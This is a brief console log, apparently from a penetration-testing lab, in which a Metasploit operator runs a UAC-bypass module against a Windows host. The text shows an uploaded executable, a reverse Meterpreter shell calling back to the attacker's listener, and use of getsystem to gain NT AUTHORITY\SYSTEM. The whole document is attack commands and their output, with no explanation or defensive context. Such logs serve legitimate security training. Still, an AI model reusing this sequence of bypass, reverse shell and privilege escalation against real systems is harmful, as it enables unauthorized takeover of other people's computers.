 msf6 exploit(windows/local/bypassuac_sluihijack) > set session 7
session => 7
msf6 exploit(windows/local/bypassuac_sluihijack) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading TtjilcOK.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.46.1
[*] Meterpreter session 8 opened (192.168.46.158:4444 -> 192.168.46.1:5285) at 2022-07-23 20:24:26 +0800
meterpreter > getuid
Server username: XIAODI-PC\xiaodi
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...